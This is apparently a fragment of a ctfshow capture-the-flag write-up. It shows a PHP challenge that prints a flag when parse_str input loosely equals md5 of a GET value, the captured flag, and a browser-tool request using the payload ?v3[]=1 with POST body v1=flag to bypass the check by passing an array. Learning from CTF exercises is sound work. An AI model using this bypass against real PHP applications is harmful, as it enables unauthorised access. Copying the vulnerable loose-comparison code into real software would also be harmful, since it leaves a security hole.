 highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
if(isset($_POST['v1'])){
$v1 = $_POST['v1'];
$v3 = $_GET['v3'];
parse_str($v1,$v2);
if($v2['flag']==md5($v3)){
echo $flag;
}
}
?>
ctfshow{e8a8db04-a92d-4f41-bdda-569523f70ae9}
Elements Console Sources Network Performance Memory Application Security Light
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://e8bbe8b9-a755-484f-8f78-fc2310f4badf.challenge.ctf.show:8080/?v3[]=1
enctype
Enable POST application/x-www-form-urlencoded
Body
v1=flag